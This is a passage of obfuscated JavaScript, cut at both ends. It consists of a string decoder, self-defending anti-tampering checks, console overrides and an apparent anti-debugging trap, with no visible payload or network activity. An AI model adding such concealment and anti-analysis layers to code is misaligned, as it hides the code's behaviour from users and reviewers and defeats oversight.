_0x5665(_0x3c743a-0x1eb,_0x3dff80);}var _0x137ebc={'UGLMj':function(_0x48eff6,_0x9024cd){return _0x48eff6(_0x9024cd);},'oUzoF':function(_0x59a896,_0x27ea3b){return _0x59a896+_0x27ea3b;},'PUyES':function(_0x30fb13,_0x44edfe){return _0x30fb13+_0x44edfe;},'CsMuO':_0x1caecc(-0xc1,-0x16a,'F^nG',-0xe,-0xb5)+_0xaaaeb1(0x311,0x234,0x1ca,0x25a,'O@xO')+_0x1caecc(-0xef,-0x1e0,'Wb*h',-0x1a6,-0x128)+_0x42af5b(0x5f4,0x68f,0x6e8,'dG2r',0x6a2),'nBvyC':_0x42af5b(0x597,0x617,0x599,'Khyd',0x55c)+_0x3dc007('B7T0',0x31b,0x3dc,0x433,0x381)+_0x3dc007('i%ou',0x3f9,0x4f6,0x41e,0x4a7)+_0x42af5b(0x4ea,0x538,0x5de,'1n[v',0x49e)+_0x42af5b(0x4ca,0x42f,0x571,'1n[v',0x4fa)+_0xaaaeb1(0x3fd,0x37e,0x2c0,0x330,'v*[b')+'\x20)','VWvzd':function(_0x1c3cd7,_0x11436a){return _0x1c3cd7!==_0x11436a;},'qksqI':_0x1caecc(0xc,-0x37,'lfBL',0xae,-0x89),'WQBTF':_0xaaaeb1(0x31e,0x3b2,0x310,0x4a8,'aft&'),'XFNlV':_0x598847(0x58a,'v*[b',0x489,0x4a1,0x506),'cvnNs':_0x3dc007('Sick',0x416,0x360,0x47f,0x3b5)+_0x3dc007('6i$W',0x270,0x336,0x299,0x31c)+'0','GNBbu':function(_0x19baf8,_0x203cd6){return _0x19baf8===_0x203cd6;},'vlLPc':_0x1caecc(-0x3d,0x62,'SG@F',-0x66,0x15)};function _0x42af5b(_0x223778,_0x4252c4,_0x50e0f1,_0x2bcaea,_0x434b7c){return _0x5665(_0x223778-0x3d7,_0x2bcaea);}function _0x1caecc(_0x19159f,_0x46c342,_0x3b2a0e,_0x1c698c,_0x3f48d8){return _0x5665(_0x19159f- -0x2c1,_0x3b2a0e);}function _0xaaaeb1(_0x210b6c,_0x10d7c2,_0xaaa9fc,_0x1a3479,_0x5b8a9d){return _0x5665(_0x10d7c2-0x105,_0x5b8a9d);}var _0x49a04b=!![];function _0x598847(_0x154fec,_0x4bdf6b,_0x48ec39,_0x1a0a79,_0x536162){return _0x5665(_0x1a0a79-0x1ca,_0x4bdf6b);}return function(_0x5acb3f,_0x1205f8){var _0xd5516e={};function _0x1002d4(_0x2bc2de,_0x199e8c,_0x14aa8c,_0x145e33,_0x2f7f04){return _0x598847(_0x2bc2de-0x1a7,_0x14aa8c,_0x14aa8c-0xbf,_0x2bc2de-0x1c5,_0x2f7f04-0x1ba);}function _0x474a3b(_0x27c99f,_0x4259f3,_0x5fc9f0,_0x13ab15,_0x333e16){return _0xaaaeb1(_0x27c99f-0xcb,_0x333e16- -0x28c,_0x5fc9f0-0xec,_0x13ab15-0xfe,_0x27c99f);}function _0x4f53cb(_0x2f21cc,_0x1124e8,_0xc741fd,_0x22c0b4,_0x5c89db){return _0x42af5b(_0x22c0b4- -0x508,_0x1124e8-0x7,_0xc741fd-0xb7,_0x2f21cc,_0x5c89db-0x100);}function _0x1b7324(_0x2b985f,_0xb437ef,_0xe7509,_0x1caade,_0x15a23e){return _0xaaaeb1(_0x2b985f-0x19e,_0x15a23e- -0x41d,_0xe7509-0xff,_0x1caade-0x7c,_0xb437ef);}function _0x2c8647(_0x138732,_0x4e5f13,_0x11a683,_0x48c732,_0x26b405){return _0x598847(_0x138732-0x1d0,_0x48c732,_0x11a683-0x124,_0x11a683- -0x534,_0x26b405-0xbe);}_0xd5516e[_0x4f53cb('Ql@P',0x140,0x15e,0xb2,-0x38)]=_0x137ebc[_0x4f53cb('@8!J',0x1ba,0x113,0xe9,0x9)];var _0xa3699d=_0xd5516e;if(_0x137ebc[_0x1b7324(-0x67,'Vu%A',-0x1f4,-0x1a7,-0x130)](_0x137ebc[_0x4f53cb('reSo',0x213,0x22f,0x173,0x16b)],_0x137ebc[_0x4f53cb('!]*T',0x18f,0x168,0x16f,0x78)])){var _0x2c4fba=_0x49a04b?function(){function _0x14b9e9(_0x1d9c56,_0x2e840a,_0x2d7def,_0x45ffd1,_0x6d97fd){return _0x1b7324(_0x1d9c56-0x11,_0x6d97fd,_0x2d7def-0xf8,_0x45ffd1-0x3e,_0x45ffd1-0x364);}var _0x5884a2={'EHLkh':function(_0x3dab13,_0x1cae38){function _0x32a92a(_0x31d5e1,_0x1ebe7d,_0x1b086c,_0x3310cd,_0x5937db){return _0x5665(_0x1b086c-0x27d,_0x5937db);}return _0x137ebc[_0x32a92a(0x5ba,0x411,0x4ca,0x4dd,'F^nG')](_0x3dab13,_0x1cae38);},'QhbGf':function(_0x201e70,_0x28fd56){function _0xf9b991(_0x409d8f,_0x174b8f,_0x2367fe,_0x4495dd,_0x47a1a6){return _0x5665(_0x2367fe-0x92,_0x47a1a6);}return _0x137ebc[_0xf9b991(0x30a,0x271,0x2fd,0x2fa,'CaEg')](_0x201e70,_0x28fd56);},'hFcWL':function(_0x49d9d0,_0x41e5f5){function _0x182c7f(_0x1c55be,_0x5e077b,_0xf06d2f,_0x235dc1,_0x412f24){return _0x5665(_0x412f24- -0x1d2,_0x235dc1);}return _0x137ebc[_0x182c7f(-0x33,-0x197,0x27,'5w5]',-0xc4)](_0x49d9d0,_0x41e5f5);},'mbuEw':_0x137ebc[_0x14b9e9(0x23e,0x378,0x264,0x2c1,'v*[b')],'Mmftf':_0x137ebc[_0x2675a4(0xc7,-0xae,0x3e,-0x27,'$j*^')]};function _0xe41d52(_0x3c2db1,_0x5c4e98,_0x831f12,_0x5b884a,_0x13750c){return _0x1b7324(_0x3c2db1-0xfc,_0x5b884a,_0x831f12-0xcf,_0x5b884a-0x18f,_0x5c4e98-0x209);}function _0x542a5c(_0x1818fc,_0x19680c,_0x5bb8a4,_0x24be44,_0x56f6cc){return _0x2c8647(_0x1818fc-0x1cb,_0x19680c-0xc2,_0x5bb8a4-0x42a,_0x56f6cc,_0x56f6cc-0x1e4);}function _0x48c25d(_0x56731c,_0x36565b,_0x43bba1,_0x23f594,_0x2e750f){return _0x4f53cb(_0x56731c,_0x36565b-0x71,_0x43bba1-0x9d,_0x36565b-0x4f2,_0x2e750f-0xac);}function _0x2675a4(_0x484dd1,_0x40eb59,_0x18bfbe,_0x3329c7,_0x4824aa){return _0x2c8647(_0x484dd1-0x4d,_0x40eb59-0x172,_0x18bfbe-0x142,_0x4824aa,_0x4824aa-0x1e1);}if(_0x137ebc[_0x542a5c(0x28e,0x189,0x22b,0x302,'wRRO')](_0x137ebc[_0x542a5c(0x3dc,0x322,0x312,0x25c,'fH2s')],_0x137ebc[_0x542a5c(0x3f6,0x3ae,0x347,0x3da,'aft&')])){var _0x4db2ba;try{_0x4db2ba=_0x5884a2[_0x48c25d('VUeC',0x590,0x516,0x632,0x598)](_0x12eff3,_0x5884a2[_0x2675a4(-0x52,-0x14,-0x69,0x80,'ViWk')](_0x5884a2[_0xe41d52(0x64,-0x24,0x88,'Xcki',-0x107)](_0x5884a2[_0xe41d52(0x8c,-0x14,0x10,'5w5]',-0xb1)],_0x5884a2[_0x2675a4(-0x11b,-0xc5,-0x63,-0x133,'F^nG')]),');'))();}catch(_0x5ad61a){_0x4db2ba=_0x4c0117;}return _0x4db2ba;}else{if(_0x1205f8){if(_0x137ebc[_0xe41d52(-0x75,-0x21,-0xce,'fH2s',0x63)](_0x137ebc[_0x542a5c(0x286,0x148,0x204,0x2e4,'S8js')],_0x137ebc[_0xe41d52(0x151,0x72,0x165,'v^pX',0x71)])){var _0x5958ac=_0x1205f8[_0x542a5c(0x296,0x2db,0x20b,0x1a9,'6McN')](_0x5acb3f,arguments);return _0x1205f8=null,_0x5958ac;}else{if(_0x414c18){var _0xfbccd9=_0x41f3f6[_0x542a5c(0x1ff,0x2b7,0x2c7,0x28a,'by(s')](_0x2dda62,arguments);return _0xb1ec17=null,_0xfbccd9;}}}}}:function(){};return _0x49a04b=![],_0x2c4fba;}else{var _0x456fa2=_0xa3699d[_0x1b7324(-0x18a,'v^pX',-0x92,-0x1ed,-0x10a)][_0x1002d4(0x527,0x5ca,'B7T0',0x4d2,0x53c)]('|'),_0x460b98=0x7*-0x107+-0x1fe+0x92f*0x1;while(!![]){switch(_0x456fa2[_0x460b98++]){case'0':_0x5b548d[_0x3ad5a1]=_0x1653ad;continue;case'1':var _0x1653ad=_0x2d7644[_0x1b7324(-0x1a,'v^pX',-0x80,-0x63,-0x69)+_0x1002d4(0x5b1,0x5c3,'S8js',0x681,0x5ee)+'r'][_0x474a3b('aPG$',0x3e,0x3b,-0x75,-0x11)+_0x1b7324(-0x215,'eaV@',-0x168,-0x215,-0x21b)][_0x474a3b('Sick',-0xb6,-0x94,-0xe1,-0x66)](_0x13e8b6);continue;case'2':var _0x3ad5a1=_0x472abd[_0x238256];continue;case'3':_0x1653ad[_0x4f53cb('!]*T',0x13b,0xc5,0x93,0x10d)+_0x474a3b('$j*^',-0x13d,0x5,-0x41,-0x54)]=_0x5b22bc[_0x1b7324(-0xad,'Vu%A',-0x86,-0x51,-0xa6)](_0x289a54);continue;case'4':var _0x4a856a=_0x2104a8[_0x3ad5a1]||_0x1653ad;continue;case'5':_0x1653ad[_0x1002d4(0x4ac,0x584,'v*[b',0x55a,0x4de)+_0x1002d4(0x4e6,0x4d6,'1n[v',0x5a1,0x4f0)]=_0x4a856a[_0x1002d4(0x564,0x65c,'by(s',0x53d,0x4c7)+_0x4f53cb('reSo',0x14f,0x1ad,0x195,0x159)][_0x474a3b('OCYH',0x1f8,0x152,0x1eb,0x13c)](_0x4a856a);continue;}break;}}};}();function _0x5aec86(_0x5a391c,_0x229dad,_0x3ab3b2,_0x37f51d,_0xd80761){return _0x5665(_0xd80761-0x360,_0x229dad);}function _0x4b1cb2(_0x2a2b57,_0x1e8abf,_0x36538d,_0x16a251,_0x1afc88){return _0x5665(_0x2a2b57- -0x39,_0x1afc88);}function _0x5665(_0x15c448,_0x18135c){var _0x8d2916=_0x1064();return _0x5665=function(_0x57fb57,_0x3ec7d2){_0x57fb57=_0x57fb57-(0xb65+0x14*0x6f+0x1*-0x1327);var _0x317ba1=_0x8d2916[_0x57fb57];if(_0x5665['Oqkjjy']===undefined){var _0x2956ab=function(_0x483269){var _0x4e5fa2='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x532c77='',_0x4a39a7='',_0x3ac96c=_0x532c77+_0x2956ab;for(var _0x410722=0x2707*-0x1+0x24af*0x1+0x258,_0x33099c,_0x5ca262,_0x4fc0a9=0x1fb7+0x219*-0xa+-0x1*0xabd;_0x5ca262=_0x483269['charAt'](_0x4fc0a9++);~_0x5ca262&&(_0x33099c=_0x410722%(-0xf58*0x2+0x1fe8+-0x134)?_0x33099c*(0x1*-0x232e+0x26c4+0x1*-0x356)+_0x5ca262:_0x5ca262,_0x410722++%(0x7d4+0x2*-0x904+0xa38))?_0x532c77+=_0x3ac96c['charCodeAt'](_0x4fc0a9+(-0x13*0x53+0x7ee+-0x1bb))-(0x267+0xf48+-0x1*0x11a5)!==-0xb7*0x17+0xa22*0x1+0x64f?String['fromCharCode'](0x1fe4*-0x1+0x56d+0x1b76&_0x33099c>>(-(-0xa*-0x3d1+0x1*-0x15cd+-0x4f*0x35)*_0x410722&0xf0b*0x1+-0x17bf+-0x8ba*-0x1)):_0x410722:-0x13a2+-0x1bc7+0x2f69){_0x5ca262=_0x4e5fa2['indexOf'](_0x5ca262);}for(var _0x43abb5=-0x189d+0xb52+-0xd4b*-0x1,_0x40b059=_0x532c77['length'];_0x43abb5<_0x40b059;_0x43abb5++){_0x4a39a7+='%'+('00'+_0x532c77['charCodeAt'](_0x43abb5)['toString'](0x1*-0x1906+0x1e39+-0x523))['slice'](-(-0x7c1*0x2+0x69*0x33+-0x567));}return decodeURIComponent(_0x4a39a7);};var _0x430837=function(_0x359f1c,_0x1e7e28){var _0x4f664b=[],_0x2f380d=-0xa*-0x15d+-0x6d9*-0x1+0x6b*-0x31,_0x36a384,_0xb7b907='';_0x359f1c=_0x2956ab(_0x359f1c);var _0x4ef47c;for(_0x4ef47c=-0x12b4+0x2365+-0x10b1;_0x4ef47c<-0xa7f*0x1+-0x1*0x1c3d+0x27bc;_0x4ef47c++){_0x4f664b[_0x4ef47c]=_0x4ef47c;}for(_0x4ef47c=-0x9*0x97+0x2017+0x359*-0x8;_0x4ef47c<0x13dd+-0x24d8+0x11fb;_0x4ef47c++){_0x2f380d=(_0x2f380d+_0x4f664b[_0x4ef47c]+_0x1e7e28['charCodeAt'](_0x4ef47c%_0x1e7e28['length']))%(-0x2*-0xf98+-0x1f*-0x47+-0x26c9),_0x36a384=_0x4f664b[_0x4ef47c],_0x4f664b[_0x4ef47c]=_0x4f664b[_0x2f380d],_0x4f664b[_0x2f380d]=_0x36a384;}_0x4ef47c=-0x2697+0x5*0x617+-0x209*-0x4,_0x2f380d=0x309*0x5+-0x62*-0x4f+-0x67d*0x7;for(var _0x593a8f=0x7d6+-0x1*0xd87+0x1f*0x2f;_0x593a8f<_0x359f1c['length'];_0x593a8f++){_0x4ef47c=(_0x4ef47c+(-0x236b*0x1+0x2576+-0x20a))%(-0xc12*-0x1+0x1*-0xe26+0x314),_0x2f380d=(_0x2f380d+_0x4f664b[_0x4ef47c])%(-0x1286+-0x1*-0x297+0x10ef),_0x36a384=_0x4f664b[_0x4ef47c],_0x4f664b[_0x4ef47c]=_0x4f664b[_0x2f380d],_0x4f664b[_0x2f380d]=_0x36a384,_0xb7b907+=String['fromCharCode'](_0x359f1c['charCodeAt'](_0x593a8f)^_0x4f664b[(_0x4f664b[_0x4ef47c]+_0x4f664b[_0x2f380d])%(-0x569*0x6+0x1733+0xa43)]);}return _0xb7b907;};_0x5665['IhTrmy']=_0x430837,_0x15c448=arguments,_0x5665['Oqkjjy']=!![];}var _0x5b698c=_0x8d2916[-0x9a*-0xb+-0x1*0x1149+0xaab],_0x37eba0=_0x57fb57+_0x5b698c,_0x57600d=_0x15c448[_0x37eba0];if(!_0x57600d){if(_0x5665['eKVUwz']===undefined){var _0x42e203=function(_0x41e396){this['hKVVok']=_0x41e396,this['cjWYwG']=[-0xa4e*-0x2+-0xfa5+-0x4f6,0x2485+-0x1*0x1d3+-0x22b2,-0x2bd*-0xd+-0x5ce*0x1+-0x1dcb],this['lLQkgA']=function(){return'newState';},this['sQcvuR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BQmyVi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x42e203['prototype']['BVkWGQ']=function(){var _0x46872b=new RegExp(this['sQcvuR']+this['BQmyVi']),_0x4c7b61=_0x46872b['test'](this['lLQkgA']['toString']())?--this['cjWYwG'][0x858+-0x1e26+-0x3*-0x745]:--this['cjWYwG'][-0x1*-0x146a+-0x1be*-0x1+-0x1628];return this['QNuNQJ'](_0x4c7b61);},_0x42e203['prototype']['QNuNQJ']=function(_0x32748d){if(!Boolean(~_0x32748d))return _0x32748d;return this['mHXtqv'](this['hKVVok']);},_0x42e203['prototype']['mHXtqv']=function(_0x13de44){for(var _0x721f28=-0x24c+-0x78f+0x9db,_0x5bc229=this['cjWYwG']['length'];_0x721f28<_0x5bc229;_0x721f28++){this['cjWYwG']['push'](Math['round'](Math['random']())),_0x5bc229=this['cjWYwG']['length'];}return _0x13de44(this['cjWYwG'][-0x7*-0x115+-0x4fc+-0x297]);},new _0x42e203(_0x5665)['BVkWGQ'](),_0x5665['eKVUwz']=!![];}_0x317ba1=_0x5665['IhTrmy'](_0x317ba1,_0x3ec7d2),_0x15c448[_0x37eba0]=_0x317ba1;}else _0x317ba1=_0x57600d;return _0x317ba1;},_0x5665(_0x15c448,_0x18135c);}var _0x5edcce=_0x4eac82(this,function(){var _0x322e8b={};_0x322e8b[_0x3d8495(0x30c,0x2e2,0x2a4,0x29c,'oSEQ')]=_0x3d8495(0x360,0x29e,0x361,0x3da,'O*g0')+_0x3d8495(0x551,0x528,0x46d,0x4c6,'8L&q')+'+$';function _0x3783dc(_0x291648,_0x3e441f,_0x55ef25,_0x47d971,_0x1b9353){return _0x5665(_0x47d971-0x242,_0x55ef25);}function _0x3d8495(_0x2a8bc8,_0x1a0bd3,_0x15231c,_0x1449da,_0x1d22df){return _0x5665(_0x15231c-0x1a8,_0x1d22df);}function _0x2a36ac(_0x486537,_0x18e46d,_0x47d87c,_0x3fcd24,_0x505c49){return _0x5665(_0x3fcd24-0x42,_0x18e46d);}var _0x509ed5=_0x322e8b;function _0x2fc527(_0x3f8d31,_0x4fb202,_0x454311,_0xcfd79f,_0x4f3b03){return _0x5665(_0x4fb202-0x1d0,_0x4f3b03);}function _0x4b321a(_0x56ec61,_0x41b131,_0x41c616,_0x207b8e,_0x4468eb){return _0x5665(_0x41b131- -0x3a8,_0x4468eb);}return _0x5edcce[_0x3d8495(0x23c,0x3a0,0x32a,0x3a5,'*syB')+_0x4b321a(-0x241,-0x1f2,-0x150,-0x2e6,'aPG$')]()[_0x3d8495(0x33c,0x2b5,0x376,0x28c,'dG2r')+'h'](_0x509ed5[_0x2fc527(0x447,0x3b4,0x2e7,0x43a,'aPG$')])[_0x2a36ac(0x388,'S8js',0x387,0x2cc,0x31a)+_0x2a36ac(0x27c,'O*g0',0x222,0x261,0x204)]()[_0x2a36ac(0x249,'GIoi',0x232,0x2c0,0x25a)+_0x4b321a(-0x1c2,-0xda,-0xc8,-0x1c5,'EN%M')+'r'](_0x5edcce)[_0x4b321a(-0x12d,-0x191,-0xdc,-0x1cc,'Sick')+'h'](_0x509ed5[_0x2a36ac(0x12b,'wRRO',0x10f,0x15b,0x7d)]);});_0x5edcce();var _0x5c7596=function(){function _0x3af99f(_0x109fb1,_0x5e9ed6,_0x2284f1,_0x4f3ffc,_0x1fe1f6){return _0x5665(_0x4f3ffc- -0x343,_0x2284f1);}function _0x25bfc8(_0x244b7f,_0x2b7e28,_0x3f46c6,_0x88e741,_0x13300f){return _0x5665(_0x3f46c6- -0x130,_0x244b7f);}var _0x14c1e3={'sRArU':function(_0x550f07,_0x3c0177){return _0x550f07(_0x3c0177);},'RfGWo':function(_0x287d6d,_0x217bf4){return _0x287d6d+_0x217bf4;},'rmWZt':function(_0x3ca19f,_0x25f05c){return _0x3ca19f+_0x25f05c;},'QbnVS':_0x5d3ff7(0x4e2,0x53b,0x493,'by(s',0x4a6)+_0x5eafb9('fH2s',0x292,0x27c,0x310,0x24c)+_0x5d3ff7(0x544,0x50a,0x5c8,'6i$W',0x575)+_0x3af99f(-0x89,-0x1c9,'Sick',-0x120,-0xc2),'GhPmZ':_0x3f1344(0x3a0,0x4e9,'OCYH',0x404,0x440)+_0x5d3ff7(0x488,0x492,0x4f3,'aft&',0x4c7)+_0x25bfc8('fH2s',-0x65,0x41,-0x19,0x21)+_0x3f1344(0x360,0x2f5,'Wb*h',0x408,0x3af)+_0x3f1344(0x491,0x577,'Xcki',0x50d,0x484)+_0x5d3ff7(0x4fe,0x512,0x4b7,'Khyd',0x56f)+'\x20)','JyhfQ':function(_0x2f7a90,_0x1bafc7){return _0x2f7a90!==_0x1bafc7;},'igcGs':_0x3af99f(-0x19b,-0x1fe,'Qe@#',-0x211,-0x13f),'GMNGr':function(_0xe7355a,_0x56b41f){return _0xe7355a!==_0x56b41f;},'XFpcY':_0x5eafb9('Sick',0x329,0x264,0x3a9,0x25e),'qVEDO':function(_0x3b80a1,_0xe012ef){return _0x3b80a1+_0xe012ef;},'CZwSd':_0x25bfc8('aPG$',0x57,0x4e,0x18,0x47),'BJLZZ':_0x25bfc8('Tq$!',0xb0,0x71,0x15e,0x49),'igeGx':_0x25bfc8('Khyd',0x85,0x6e,-0x3d,-0x6)+'n','gDJJI':_0x3af99f(-0x265,-0x17e,'Ql@P',-0x1b4,-0x186),'jzCKa':_0x5eafb9('F^nG',0x281,0x20d,0x20a,0x344)};function _0x5eafb9(_0x43c769,_0x28e21a,_0x2f7b31,_0x18605b,_0x1594d2){return _0x5665(_0x28e21a-0x77,_0x43c769);}function _0x5d3ff7(_0x342a27,_0x6271b4,_0x16fd12,_0x244cd2,_0x3bcae0){return _0x5665(_0x3bcae0-0x3a2,_0x244cd2);}var _0x578886=!![];function _0x3f1344(_0x55c73c,_0x272d50,_0x53e0b1,_0x26bb8a,_0x1e5271){return _0x5665(_0x1e5271-0x279,_0x53e0b1);}return function(_0x27aff9,_0x184ddc){function _0x1cf534(_0x385a0f,_0x1fc0bd,_0x586d33,_0x441f26,_0x2c9e40){return _0x5eafb9(_0x586d33,_0x1fc0bd-0x13c,_0x586d33-0xbc,_0x441f26-0x9e,_0x2c9e40-0x156);}function _0x3395b7(_0x2c797a,_0x5a4527,_0x134301,_0x5ddd35,_0x34aeb5){return _0x25bfc8(_0x5a4527,_0x5a4527-0xc6,_0x134301-0x1b9,_0x5ddd35-0x146,_0x34aeb5-0x42);}function _0x325c4d(_0x53679f,_0x4470b1,_0x5506b3,_0x19a1a1,_0x1a8101){return _0x5eafb9(_0x1a8101,_0x19a1a1- -0xa7,_0x5506b3-0x36,_0x19a1a1-0x113,_0x1a8101-0x1e);}var _0x283df9={'qtnUC':function(_0xa53356,_0x48b14b){function _0x388a68(_0x451611,_0x97f199,_0x5ea353,_0x5dd758,_0x14d507){return _0x5665(_0x14d507- -0x34f,_0x97f199);}return _0x14c1e3[_0x388a68(-0x1c9,'1n[v',-0x26b,-0x269,-0x1d7)](_0xa53356,_0x48b14b);},'EwacA':_0x14c1e3[_0x1cf534(0x3c7,0x42e,'Khyd',0x46d,0x50b)],'jPtFF':_0x14c1e3[_0x1cf534(0x25a,0x2a8,'SG@F',0x2dc,0x2fb)],'pAaVO':_0x14c1e3[_0x318b96(0x361,'oSEQ',0x2dd,0x373,0x3c4)]};function _0x318b96(_0x12e122,_0x5a7d9d,_0x3cfcd7,_0x51008b,_0x4c2b78){return _0x25bfc8(_0x5a7d9d,_0x5a7d9d-0x2d,_0x12e122-0x271,_0x51008b-0xec,_0x4c2b78-0x135);}function _0x134490(_0x330b32,_0xaa6cca,_0x3ebe72,_0x451a4f,_0x3106c8){return _0x3af99f(_0x330b32-0x48,_0xaa6cca-0x193,_0x3ebe72,_0x3106c8-0x59e,_0x3106c8-0x7);}if(_0x14c1e3[_0x134490(0x310,0x322,'O@xO',0x36b,0x373)](_0x14c1e3[_0x134490(0x3e5,0x479,'lfBL',0x523,0x45f)],_0x14c1e3[_0x1cf534(0x3c4,0x436,'fH2s',0x512,0x3ad)])){var _0x224cb1=_0x578886?function(){function _0x4351e6(_0x20fabc,_0x5cd002,_0x3cab30,_0x25bb37,_0x5d70e3){return _0x325c4d(_0x20fabc-0x2b,_0x5cd002-0xbc,_0x3cab30-0xfe,_0x20fabc- -0x119,_0x25bb37);}function _0x58fd1e(_0x1bac21,_0x2b51d6,_0x2532c5,_0x251c0f,_0x3ceb3d){return _0x325c4d(_0x1bac21-0x129,_0x2b51d6-0x16a,_0x2532c5-0x5,_0x251c0f-0x180,_0x1bac21);}function _0x5217a3(_0x4464de,_0x5161c2,_0x13beba,_0x47bbbd,_0x269287){return _0x318b96(_0x5161c2- -0x2a,_0x4464de,_0x13beba-0x120,_0x47bbbd-0x130,_0x269287-0xbb);}function _0x41522e(_0x1424cd,_0x23db62,_0x55b14c,_0x258493,_0x45f928){return _0x1cf534(_0x1424cd-0x18,_0x258493- -0x3cd,_0x1424cd,_0x258493-0x196,_0x45f928-0x49);}var _0xe4a98e={'hJjfn':function(_0x91fe6a,_0x1a7e80){function _0xbb606f(_0x44541b,_0x1092a4,_0x5eb9b6,_0xd705f0,_0x268394){return _0x5665(_0x44541b-0x2ae,_0xd705f0);}return _0x14c1e3[_0xbb606f(0x48c,0x4f4,0x3df,'S8js',0x520)](_0x91fe6a,_0x1a7e80);},'NBUel':function(_0x3a9947,_0xa5703b){function _0x14772c(_0x5879f6,_0x93d86e,_0x2d16d6,_0x1a4ac8,_0x4387af){return _0x5665(_0x4387af- -0x28c,_0x2d16d6);}return _0x14c1e3[_0x14772c(-0x40,-0x4b,'Ql@P',-0x177,-0xde)](_0x3a9947,_0xa5703b);},'CPlqT':function(_0x5600b4,_0x48a044){function _0x5cd59d(_0x596dd0,_0x2e6fd8,_0x5a8555,_0x52d7fd,_0x3d017a){return _0x5665(_0x3d017a- -0x17,_0x52d7fd);}return _0x14c1e3[_0x5cd59d(0x202,0x1da,0x1ef,'jy4K',0x146)](_0x5600b4,_0x48a044);},'XEvhk':_0x14c1e3[_0x5217a3('@8!J',0x39d,0x361,0x439,0x30a)],'kYQfl':_0x14c1e3[_0x5d4098(-0x163,-0x1b1,'TNb8',-0x291,-0x1ab)]};function _0x5d4098(_0x33ec41,_0x2f4b67,_0x1cc5d0,_0x1aa450,_0x14769f){return _0x3395b7(_0x33ec41-0x16d,_0x1cc5d0,_0x2f4b67- -0x33d,_0x1aa450-0x61,_0x14769f-0x152);}if(_0x14c1e3[_0x5d4098(-0x1d5,-0x10c,'O@xO',-0x103,-0xb4)](_0x14c1e3[_0x58fd1e('ipSB',0x3c4,0x422,0x40b,0x388)],_0x14c1e3[_0x41522e('Tq$!',-0x119,-0xf0,-0xc7,-0x19d)])){var _0x32c070=_0x4c025e?function(){function _0x24a84a(_0x18c731,_0x529906,_0x441b45,_0x4736aa,_0x2cbdee){return _0x5d4098(_0x18c731-0xa5,_0x2cbdee-0x1d0,_0x441b45,_0x4736aa-0x154,_0x2cbdee-0x171);}if(_0x3275df){var _0x53b7ff=_0x3f09e2[_0x24a84a(0x112,0x12e,'6i$W',0xa9,0xae)](_0x38fb60,arguments);return _0x1ac681=null,_0x53b7ff;}}:function(){};return _0x3bb24e=![],_0x32c070;}else{if(_0x184ddc){if(_0x14c1e3[_0x4351e6(0x90,0x9b,0xd8,'Xcki',0xdc)](_0x14c1e3[_0x41522e('aPG$',-0x1a9,-0x9a,-0xb2,-0xb9)],_0x14c1e3[_0x4351e6(0xb9,0x6b,0x6e,'8L&q',0x14a)]))_0x37c444=_0xe4a98e[_0x58fd1e('Qe@#',0x3b3,0x374,0x3e7,0x38c)](_0x1a9750,_0xe4a98e[_0x5d4098(-0x7f,-0x11d,'eaV@',-0x5f,-0x195)](_0xe4a98e[_0x4351e6(-0x44,-0xb5,-0x113,'GIoi',-0xb1)](_0xe4a98e[_0x5d4098(-0xf4,-0x165,'by(s',-0x237,-0x1c7)],_0xe4a98e[_0x5217a3('lfBL',0x35e,0x351,0x3a8,0x2a2)]),');'))();else{var _0xc37ea4=_0x184ddc[_0x5217a3('Wb*h',0x242,0x2a2,0x173,0x1c0)](_0x27aff9,arguments);return _0x184ddc=null,_0xc37ea4;}}}}:function(){};return _0x578886=![],_0x224cb1;}else(function(){return!![];}[_0x318b96(0x303,'by(s',0x236,0x369,0x326)+_0x3395b7(0x385,'Qe@#',0x2a2,0x1eb,0x34a)+'r'](_0x283df9[_0x318b96(0x235,'VUeC',0x19e,0x143,0x30b)](_0x283df9[_0x325c4d(0x213,0x2aa,0x1c1,0x241,'Sick')],_0x283df9[_0x134490(0x531,0x5c2,'reSo',0x461,0x51b)]))[_0x134490(0x3c7,0x458,'Qe@#',0x508,0x433)](_0x283df9[_0x325c4d(0x301,0x2c4,0x316,0x28e,'$j*^')]));};}();(function(){var _0x2ecfa4={'aotbM':function(_0x52d861){return _0x52d861();},'JLcDw':function(_0x532060,_0x5e846e){return _0x532060!==_0x5e846e;},'PajBb':_0x3b1157(-0x1aa,-0x195,-0x1ec,'v*[b',-0x1fa),'CYCck':_0x1c7681(0x6a,0x15d,'Sick',0x9d,0x71)+_0x1c7681(-0x11,0x98,'J%!0',0x15f,0x68)+_0x11d930(0x149,0xeb,0x1a6,0xb1,'Qe@#')+')','TQLIH':_0x11d930(0x109,0x136,0xf0,0x13e,'jO#7')+_0x11d930(0xae,0x187,0xe6,0x3f,'O@xO')+_0x3b1157(-0x14c,-0x1b0,-0x1ec,'ViWk',-0x1c6)+_0x11d930(0xfd,0x9,0x12,0x15,'fH2s')+_0x3a7865(0x25f,0x2d3,'O*g0',0x281,0x2ec)+_0x11d930(0xf1,0x187,0x1b,0xb2,'v^pX')+_0x3b1157(-0x27a,-0x2ed,-0x240,'VUeC',-0x3cd),'QMHkd':function(_0x5ab4a5,_0x4705f1){return _0x5ab4a5(_0x4705f1);},'ISTao':_0x3a7865(0x440,0x4bd,'F^nG',0x355,0x3e7),'tuOus':function(_0x153bfb,_0xa07a8d){return _0x153bfb+_0xa07a8d;},'tESpj':_0x3a7865(0x445,0x30f,'O@xO',0x432,0x3e8),'ILebI':_0x52832d(-0x60,'Xcki',-0xf4,-0x30,0x19),'iLWrX':function(_0x502e5a,_0x358228){return _0x502e5a===_0x358228;},'YOQbm':_0x3b1157(-0xcb,-0x18a,-0x9c,'!AA9',-0x106),'txjHp':_0x11d930(0x1d1,0x2c9,0x200,0x122,'Khyd'),'fNeUw':_0x11d930(0x12a,0x4c,0x70,0x11c,'J%!0'),'JZtOz':function(_0x382d17){return _0x382d17();},'UWbKk':function(_0xfb9484,_0x194e32,_0x4f2c7e){return _0xfb9484(_0x194e32,_0x4f2c7e);}};function _0x11d930(_0x26db0e,_0xa2aa62,_0x5489ee,_0x5dd7bf,_0x44033e){return _0x5665(_0x26db0e- -0xe3,_0x44033e);}function _0x3b1157(_0x563485,_0x227835,_0x1dabcf,_0x665616,_0x18db18){return _0x5665(_0x227835- -0x3da,_0x665616);}function _0x3a7865(_0x3f6b49,_0x412377,_0x2560b9,_0x3709d8,_0x4122f5){return _0x5665(_0x4122f5-0x1ee,_0x2560b9);}function 